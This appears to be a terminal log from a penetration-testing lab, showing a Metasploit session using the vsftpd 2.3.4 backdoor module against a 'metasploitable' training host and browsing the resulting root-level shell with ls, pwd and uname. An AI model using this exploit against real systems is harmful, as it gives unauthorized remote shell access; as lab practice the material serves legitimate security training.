 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > sessions 1
[*] Starting interaction with 1...
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
pwd
/
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
exit
[*] 192.168.209.95 - Command shell session 1 closed.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exit
root@kali:~#